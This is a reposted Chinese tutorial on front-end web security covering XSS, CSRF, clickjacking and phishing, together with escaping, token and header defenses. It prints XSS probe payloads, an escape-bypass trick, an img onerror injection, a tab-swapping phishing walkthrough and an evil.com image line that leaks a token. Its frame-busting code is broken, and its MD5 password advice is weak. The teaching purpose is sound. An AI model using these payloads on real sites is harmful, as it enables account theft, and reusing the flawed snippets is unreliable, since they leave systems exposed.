HTML5技术分享 浅谈前端安全以及如何防范
Posted
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了HTML5技术分享 浅谈前端安全以及如何防范相关的知识,希望对你有一定的参考价值。
参考技术A随着互联网的发达,各种WEB应用也变得越来越复杂,满足了用户的各种需求,但是随之而来的就是各种网络安全的问题。作为前端开发行业的我们也逃不开这个问题。所以今天我就简单聊一聊WEB前端安全以及如何防范。
首先前端攻击都有哪些形式,我们该如何防范?
一、XSS攻击
XSS是一种经常出现在web应用中的计算机安全漏洞,它允许恶意web用户将代码植 入到提供给其它用户使用的页面中。比如这些代码包括html代码和客户端脚本。攻 击者利用XSS漏洞旁路掉访问控制——例如同源策略(same origin policy)。这种类型 的漏洞由于被黑客用来编写危害性更大的网络钓鱼(Phishing)攻击而变得广为人知。
XSS攻击的危害包括:
1、盗取各类用户帐号,如机器登录帐号、用户网银帐号、各类管理员帐号
2、控制企业数据,包括读取、篡改、添加、删除企业敏感数据的能力
3、盗窃企业重要的具有商业价值的资料
4、非法转账
5、强制发送电子邮件
6、网站挂马
7、控制受害者机器向其它网站发起攻击
XSS攻击的具体表现:
1、javascript代码注入


下面是代码的页面

这段代码的作用是把第一个输入框的字符串,输出到第二个输入框,我们输入1,那么第二个input里的value值就是1,下面是页面的截图和源代码的截图(这里我输入下面的代码来测试)

<SCRIPT>alert('xss')</SCRIPT>


明显的可以看到,并没有弹出对话框,大家可能会疑惑为什么没有弹窗呢,看看源代码


我们看到我们输入的字符串被输出到第15行input标签里的value属性里面,被当成value里的值来显现出来,所以并没有弹窗,这时候我们该怎么办呢?聪明的人已经发现了可以在
<SCRIPT>alert('xss')</SCRIPT>

前面加个">来闭合input标签。所以应该得到的结果为

成功弹窗了,我们在看看这时的页面

看到后面有第二个input输入框后面跟有">字符串,为什么会这样呢,我们来看看源代码

解决办法:目前来讲,最简单的办法防治办法,还是将前端输出数据都进行转义最为稳妥,虽然显示出来是有script标签的,但是实际上,script标签的左右尖括号(><),均被转义为html字符实体,所以,便不会被当做标签来解析的,但是实际显示的时候,这两个尖括号,还是可以正常展示的。
2、append的利用
上一小节我们防住了script标签的左右尖括号,但聪明的黑客们还是想出了好办法去破解,我们知道,直接给innerHTML赋值一段js,是无法被执行的。比如,
$('div').innerHTML ='<SCRIPT>alert("okok");</SCRIPT> '';
但是,jQuery的append可以做到,究其原因,就是因为jquery会在将append元素变为fragment的时候,找到其中的script标签,再使用eval执行一遍。jquery的append使用的方式也是innerHTML。而innerHTML是会将unicode码转换为字符实体的。
利用这两种知识结合,我们可以得出,网站使用append进行dom操作,如果是append我们可以决定的字段,那么我们可以将左右尖括号,使用unicode码伪装起来,就像这样--"\\u003cscript\\u003ealert('xss');"。接下来转义的时候,伪装成\\u003的<会被漏掉,append的时候,则会被重新调用。虽然进行了转义,注入的代码还是会再次被执行
3、img标签的再次利用
img标签,在加载图片失败的时候,会调用该元素上的onerror事件。我们正可以利用这种方式来进行攻击。

但是,如果这张图片的地址我们换种写法呢?

这时的源码已经变为--src为空,但是onerror的时候,执行注入代码。我们刷新查看页面,就会发现,代码注入已经成功,需要继续转义。
二、 CSRF攻击
什么是CSRF攻击?
CSRF(Cross-site request forgery跨站请求伪造,也被称为“One Click Attack”或者Session Riding,通常缩写为CSRF或者XSRF,是一种对网站的恶意利用。其实就是网站中的一些提交行为,被黑客利用,你在访问黑客的网站的时候,进行的操作,会被操作到其他网站上(如:你所使用的网络银行的网站)。
1、要合理使用post与get
通常我们会为了省事儿,把一些应当提交的数据,做成get请求。殊不知,这不仅仅是违反了http的标准而已,也同样会被黑客所利用。

比如,你开发的网站中,有一个购买商品的操作。你是这么开发的:
那么,黑客的网站可以这样开发:

这样的话,用户只需要访问一次黑客的网站,其实就相当于在你的网站中,操作了一次。然而用户却没有感知。
所以,我们日常的开发,还是要遵循提交业务,严格按照post请求去做的。更不要使用jsonp去做提交型的接口,这样非常的危险。
2、xsrf攻击升级



如果你使用了post请求来处理关键业务的,还是有办法可以破解的。我们的业务代码如下:

黑客代码如下:

点击后,用户进行了提交,却连自己都不知情。这种情况如何防御呢?
最简单的办法就是加验证码,这样除了用户,黑客的网站是获取不到用户本次session的验证码的。但是这样也会降低用户的提交体验,特别是有些经常性的操作,如果总让用户输入验证码,用户也会非常的烦。
另一种方式,就是在用访问的页面中,都种下验证用的token,用户所有的提交都必须带上本次页面中生成的token,这种方式的本质和使用验证码没什么两样,但是这种方式,整个页面每一次的session,使用同一个token就行,很多post操作,开发者就可以自动带上当前页面的token。如果token校验不通过,则证明此次提交并非从本站发送来,则终止提交过程。如果token确实为本网站生成的话,则可以通过。
代码如下

并没有携带本站每次session生成的token,则提交失败。
本站的网站form,则都会自动携带本站生成的token

再次使用本站的网页进行提交,则通过
当然,上面的只是例子,具体的token生成,肯定是要随着session与用户ID去变的,如果各位看官觉得自己的网站也需要加个token,请自行百度,进行深入的学习。
三、网络劫持攻击
很多的时候,我们的网站不是直接就访问到我们的服务器上的,中间会经过很多层代理,如果在某一个环节,数据被中间代理层的劫持者所截获,他们就能获取到使用你网站的用户的密码等保密数据。比如,我们的用户经常会在各种饭馆里面,连一些奇奇怪怪的wifi,如果这个wifi是黑客所建立的热点wifi,那么黑-客就可以结果该用户收发的所有数据。这里,建议站长们网站都使用https进行加密。这样,就算网站的数据能被拿到,黑客也无法解开。
如果你的网站还没有进行https加密的化,则在表单提交部分,最好进行非对称加密--即客户端加密,只有服务端能解开。这样中间的劫持者便无法获取加密内容的真实信息了。
四、控制台注入代码
不知道各位看官有没有注意到天猫官网控制台的警告信息,如图4.1所示,这是为什么呢?因为有的黑客会诱骗用户去往控制台里面粘贴东西(欺负小白用户不懂代码),比如可以在朋友圈贴个什么文章,说:"只要访问天猫,按下F12并且粘贴以下内容,则可以获得xx元礼品"之类的,那么有的用户真的会去操作,并且自己隐私被暴露了也不知道。
天猫这种做法,也是在警告用户不要这么做,看来天猫的前端安全做的也是很到位的。不过,这种攻击毕竟是少数,所以各位看官看一眼就行,如果真的发现有的用户会被这样攻击的话,记得想起天猫的这种解决方案。
五、钓=鱼
钓鱼也是一种非常古老的攻击方式了,其实并不太算前端攻击。可毕竟是页面级别的攻击,我们也来一起聊一聊。我相信很多人会有这样的经历,Q-Q群里面有人发什么兼职啦、什么自己要去国外了房子车子甩卖了,详情在我Q-Q空间里啦,之类的连接。打开之后发现一个Q-Q登录框,其实一看域名就知道不是Q-Q,不过做得非常像Q-Q登录,不明就里的用户们,就真的把用户名和密码输入了进去,结果没登录到Q-Q,用户名和密码却给人发过去了。
其实这种方式,在前端也有利用。下面,我们就来试试如果利用前端进行一次逼真的钓鱼。

1 首先,我们在xx空间里分享一篇文章,然后吸引别人去点击。

2 接着,我们在cheat.php这个网站上面,将跳转过来的源网页地址悄悄的进行修改。
于是,在用户访问了我们的欺骗网站后,之前的tab已经悄然发生了变化,我们将其悄悄的替换为了钓鱼的网站,欺骗用户输入用户名、密码等。
3 我们的钓鱼网站,伪装成XX空间,让用户输入用户名与密码
这种钓鱼方式比较有意思,重点在于我们比较难防住这种攻击,我们并不能将所有的页面链接都使用js打开。所以,要么就将外链跳转的连接改为当前页面跳转,要么就在页面unload的时候给用户加以提示,要么就将页面所有的跳转均改为window.open,在打开时,跟大多数钓鱼防治殊途同归的一点是,我们需要网民们的安全意识提高。
六、我们平时开发要注意些什么?
开发时要提防用户产生的内容,要对用户输入的信息进行层层检测要注意对用户的输出内容进行过滤(进行转义等)重要的内容记得要加密传输(无论是利用https也好,自己加密也好)
get与post请求,要严格遵守规范,不要混用,不要将一些危险的提交使用jsonp完成。
对于URL上携带的信息,要谨慎使用。心中时刻记着,自己的网站哪里可能有危险。
参考技术B 有点笼统 就拿用户密码来说 怕被别人抓包 可以采用MD5加密 和后台沟通好,取什么地方的字段传送 就避免别人抓包前端安全编码规范
前端安全编码规范
前言
随着互联网高速的发展,信息安全已经成为企业重点关注焦点之一,而前端又是引发安全问题的高危据点,所以,作为一个前端开发人员,需要了解前端的安全问题,以及如何去预防、修复安全漏洞。
下面就以前端可能受到的攻击方式为起点,讲解web中可能存在的安全漏洞以及如何去检测这些安全漏洞,如何去防范潜在的恶意攻击。
1. 跨站脚本攻击(Cross Sites Script)
跨站脚本攻击,Cross Site Script(简称 CSS或)。指黑客通过“HTML注入”篡改了网页,插入了恶意的脚本(主要是JavaScript脚本),从而在用户浏览网页时,控制用户浏览器的一种攻击。
了解了什么是XSS,那你一定想知道,它有什么危害以及如何去防御
这里罗列一张列表:
- 挂马
- 盗取用户Cookie。
- 钓鱼攻击,高级的钓鱼技巧。
- 删除目标文章、恶意篡改数据、嫁祸。
- 劫持用户Web行为,甚至进一步渗透内网。
- 爆发Web2.0蠕虫。
- 蠕虫式挂马攻击、刷广告、刷浏量、破坏网上数据
- 其它安全问题
常见的跨站脚本攻击也可分为:反射型XSS、存储型XSS、DOM Based XSS
下面针对这三种常见的类型做具体的分析
1.1 反射型XSS--也可被称为是HTML注入
反射型XSS,也称为"非持久型XSS"简单的把用户输入的数据"反射"给浏览器,即黑客往往需要诱使用户"点击"一个恶意链接攻击才能成功,用户通过点击这个恶意链接,攻击者可以成功获取用户隐私数据的一种方式。如:"盗取用户Cookie信息"、"破坏页面结构"、"重定向到其他网站",盗取内网IP等。 那么既然反射型XSS也可以是HTML注入,那么它注入的关键自然也就从前端的HTML页面开始下手:
1. 用户能够与浏览器页面产生交互动作(输入搜索的关键词,点击按钮,点击链接等等),但这些都需要去诱使用户去操作,说起来容易,做起来难。
2. 用户输入的数据会被攻击方拼接出合适的html去执行恶意的js脚本,这样的过程就像是"一次反射"
1.2 存储型XSS
存储型XSS,也称为"`持久型XSS`",它与`反射型XSS`不同之处在于,它会将用户输入的数据"存储"在攻击方的服务器上,具有很强的"稳定性"。
例如:访问某黑客写下的一篇含有恶意JavaScript代码的博客文章,黑客把恶意脚本保存到服务端。
1.3 DOM based XSS
从效果上来说,也是"反射型XSS",单独划分出来,是因为其形成是通过修改页面的"DOM节点"形成的XSS。
例如:通过修改DOM节点上的绑定方法,用户无意间通过点击、输入等行为执行这些方法获取到用户的相关信息
1.4 如何去检测是否存在XSS
一般方法是,用户可以在有关键字输入搜索的地方输入<script>alert(123)</script>后点击搜索,若弹框出现展示123,说明存在XSS漏洞,这就说明前端并没有对用户输入的内容过滤处理。
1.5 XSS的攻击方式
1.Cookie劫持
通过伪装一些`图片和按钮`等,诱使用户对其操作,使网页执行了攻击者的恶意脚本,使攻击者能够获取当前用户的Cookie信息2.构造GET和POST请求
若某攻击者想删除某网站的一篇文章,首先获得当前文章的id,然后通过使用脚本`插入图片`发送一个`GET请求`,或`构造表单`,`XMLHTTPRequest`发送`POST请求`以达到删除该文章的目的3.XSS钓鱼
`钓鱼`这个词一般认识是起源于`社会工程学`,黑客使用这个这门学科的理念思想,在未授权不知情的情况下诱骗用户,并得到对方对方的姓名、年龄、邮箱账号、甚至是银行卡密码等私人信息。
比如:"某用户在某网站(已被攻击)上操作黑客伪造的一个登录框,当用户在登录框中输入了用户名(这里可能是身份证号等)和密码之后,将其信息上传至黑客的服务器上(该用户的信息就已经从该网站泄漏)"4.获取用户真实的IP地址
通过第三方软件获取,比如客户端安装了Java环境(JRE),则可通过调用`Java Applet`的接口获取客户端本地的IP地址
1.6 XSS的防御方式
1.HttpOnly
原理:浏览器禁止页面的Javascript访问带有HttpOnly属性的cookie。(实质解决的是:XSS后的cookie劫持攻击)如今已成为一种“标准”的做法
解决方案:
JavaEE给Cookie添加HttpOnly的方式为:
response.setHeader("Set-Cookie","cookiename=value; Path=/;Domain=domainvalue;Max-Age=seconds;HTTPOnly");
2.输入检查(XSS Filter)
原理:让一些基于特殊字符的攻击失效。(常见的Web漏洞如XSS、SQLInjection等,都要求攻击者构造一些特殊字符)
* 输入检查的逻辑,必须在服务端实现,因为客户端的检查也是很容易被攻击者绕过,现有的普遍做法是两端都做同样的检查,客户端的检查可以阻挡大部分误操作的正常用户,从而节约服务器的资源。
解决方案:
检查是否包含"JavaScript","<script></script>"等敏感字符。以及对字符串中的<>:"&/\'等特殊字符做处理3.输出检查
原理:一般来说除了富文本输出之外,在变量输出到HTML页面时,使用编码或转义的方式来防御XSS攻击
解决方案:
* 针对HTML代码的编码方式:HtmlEncode
* PHP:htmlentities()和htmlspecialchars()两个函数
* Javascript:JavascriptEncode(需要使用""对特殊字符进行转义,同时要求输出的变量必须在引号内部)
* 在URL的path(路径)或者search(参数)中输出,使用URLEncode4.更严格的做法
除了数字和字母外的所有字符,都使用十六进制的方式进行编码2. 跨站点请求伪造(Cross Sites Request Forgery)
跨站点请求伪造,指利用用户身份操作用户账户的一种攻击方式,即攻击者诱使用户访问一个页面,就以该用户身份在第三方有害站点中执行了一次操作,泄露了用户的身份信息,接着攻击者就可以使用这个伪造的,但真实存在的身份信息,到某网站冒充用户执行恶意操作。
但是,攻击者只有预测到URL的所有参数与参数值,才能成功地伪造一个请求(当然了,他可以在安全站点里以自己的身份实际去操作一下,还是能拿到参数的);反之,攻击者无法攻击成功
下图通俗解释什么是CSRF,又是如何给用户带来危害的
参考上图,我们可以总结,完成一次CSRF攻击,必须满足两个条件
- 用户登录受信任网站A,并且在本地生成Cookie
- 在不登出网站A的情况下,访问有害网站B
2.1 CSRF的原理
CSRF攻击是攻击者利用**`用户身份`**操作用户账户的一种攻击方式
如电影速度与激情5中吉赛尔使用内裤获取巴西大佬指纹,最后成功使用伪造指纹的手法打开保险柜,CSRF只不过是网络上这个手法的实现。
2.2 CSRF的攻击方式
1.浏览器的Cookie策略
浏览器所持有的策略一般分为两种:
Session Cookie,临时Cookie。保存在浏览器进程的内存中,浏览器关闭了即失效。
Third-party Cookie,本地Cookie。服务器在Set-Cookie时指定了Expire Time。过期了本地Cookie失效,则网站会要求用户重新登录。
* 在浏览网站的过程中,即使浏览器打开了Tab页,Session Cookie都是有效的,因此发起CSRF攻击是可行的。
2.P3P头的副作用
"P3P Header"是 "W3C" 制定的一项关于隐私的标准,全称是 "The Platform for Privacy Preference"(隐私偏好平台)
如果网站返回给浏览器的 HTTP 头包含有 P3P 头,则在某种程度上来说,将允许 浏览器发送第三方 Cookie。在 IE 下即使是"<iframe>"、`<script>`等标签页将不再拦截第三方 Cookie 的发送。主要应用在类似广告等需要跨域访问的页面。
3.GET,POST请求
* 这里有个误区
大多数 CSRF 攻击,都是通过 <img> 、 <iframe> 、 <script> 等带 src 属性的标签,这类标签只能发送一次 GET 请求,而不能发送 POST 请求,由此也有了认为 CSRF 攻击只能由 GET 请求发起的错误观点。
构造一个 POST 请求,只需要在一个不可见的iframe窗口中,构造一个form表单,然后使用JavaScript自动提交这个表单。那么整个自动提交表单的过程,对于用户来说就是不可见的。
2.3 CSRF的防御方式
1.验证码
原理:
CSRF攻击过程中,用户在不知情的情况下构造了网络请求,添加验证码后,强制用户必须与应用进行交互
* 优点:简洁而有效
* 缺点:网站不能给所有的操作都加上验证码2.Referer Check
原理:
* 利用HTTP头中的Referer判断请求来源是否合法
* Referer首部包含了当前请求页面的来源页面的地址,一般情况下Referer的来源页就是发起请求的那个页面,如果是在iframe中发起的请求,那么对应的页面URL就是iframe的src
* 优点:简单易操作(只需要在最后给所有安全敏感的请求统一添加一个拦截器来检查Referer的值就行)
* 缺点:服务器并非什么时候都能取到Referer
1.很多出于保护用户隐私的考虑,限制了Referer的发送。
2.比如从HTTPS跳转到HTTP,出于安全的考虑,浏览器不会发送Referer3.使用Anti CSRF Token
原理:把参数加密,或者使用一些随机数,从而让攻击者无法猜测到参数值,也就无法构造请求的 URL,也就无法发起 CSRF 攻击。
例子(增加token):
* 比如一个删除操作的URL是:`http://host/path/delete?uesrname=abc&item=123`
* 保持原参数不变,新增一个参数Token,Token值是随机的,不可预测
* http://host/path/delete?username=abc&item=123&token=[random(seed)]
* 优点:比检查Referer方法更安全,并且不涉及用户隐私
* 缺点:
加密
1. 加密后的URL非常难读,对用户非常不友好
2. 加密的参数每次都在改变,导致用户无法对页面进行搜索
3. 普通参数也会被加密或哈希,将会给DBA工作带来很大的困扰,因为数据分析常常需要用到参数的明文
token
1. 对所有的请求都添加Token比较困难需要注意的点
- Token需要足够随机,必须用足够安全的随机数生成算法
- Token应该为用户和服务器所共同持有,不能被第三方知晓
- Token可以放在用户的Session或者浏览器的Cookie中
- 尽量把Token放在表单中,把敏感操作由GET改为POST,以form表单的形式提交,可以避免Token泄露(比如一个页面:
http://host/path/manage?username=abc&token=[random],在此页面用户需要在这个页面提交表单或者单击“删除”按钮,才能完成删除操作,在这种场景下,如果这个页面包含了一张攻击者能指定地址的图片<img src="http://evil.com/notexist" />,则这个页面地址会作为HTTP请求的Refer发送到evil.com的服务器上,从而导致Token泄露)
2.4 XSRF
当网站同时存在XSS和CSRF漏洞时,XSS可以模拟客户端浏览器执行任意操作,在XSS攻击下,攻击者完全可以请求页面后,读取页面内容中的Token值,然后再构造出一个合法的请求
3. 点击劫持(ClickJacking)
点击劫持是一种视觉上的欺骗手段。攻击者使用一个透明的、不可见的iframe,覆盖在一个网页上,然后诱使用户在网页上进行操作,此时用户将在不知情的情况下点击透明的iframe页面。通过调整iframe页面的位置,可以诱使用户恰好点击在iframe页面的一些功能性按钮上。
比如,程序员小王在访问A网页时,点击空白区域,浏览器却意外打开了xx新葡京赌场的页面,于是他在A网页打开控制台,在空白区域发现了一个透明的iframe,该iframe嵌入了一个第三方网页的URL
3.1 点击劫持防御方式
1.X-Frame-Options HTTP响应头是用来给浏览器指示允许一个页面能否在`<frame>、<iframe>、<object>`中展现的标记
#### 有三个可选的值
1. DENY:浏览器会拒绝当前页面加载任何frame页面(即使是相同域名的页面也不允许)
2. SAMEORIGIN:允许加载frame页面,但是frame页面的地址只能为同源域名下的页面
3. ALLOW-FROM:可以加载指定来源的frame页面(可以定义frame页面的地址)
2.禁止iframe的嵌套
if(window.top.location !== window.loaction){window.top.location === window.self.location}4. 其他安全问题
4.1 跨域问题处理
当服务端设置 \'Access-Control-Allow-Origin\' 时使用了通配符 "*",允许来自任意域的跨域请求,这是极其危险的
4.2 postMessage 跨窗口传递信息
postMessage 允许每一个 window(包括当前窗口、弹出窗口、iframes等)对象往其他的窗口发送文本消息,从而实现跨窗口的消息传递。并且这个功能不受同源策略限制。
必要时,在接受窗口验证 Domain,甚至验证URL,以防止来自非法页面的消息。实际上是在代码上实现一次同源策略的验证过程。接受窗口对接口的信息进行安全检查。
4.3 Web Storage
Web Storage 分为 Session Storage 和 Local Storage。
虽然受同源策略的约束,但当存有敏感信息时,也可能会成为攻击的目标。
5. 总结
- 谨慎用户输入信息,进行输入检查(客户端和服务端同时检查)
- 在变量输出到HTML页面时,都应该进行编码或转义来预防XSS攻击
- 该用验证码的时候一定要添上
- 尽量在重要请求上添加Token参数,注意Token要足够随机,用足够安全的随机数生成算法
6. 参考文献
- 十大常见web漏洞及防范
- hyddd
- CSRF攻击与防御
- 浅谈前端安全
- 前端安全
以上是关于HTML5技术分享 浅谈前端安全以及如何防范的主要内容,如果未能解决你的问题,请参考以下文章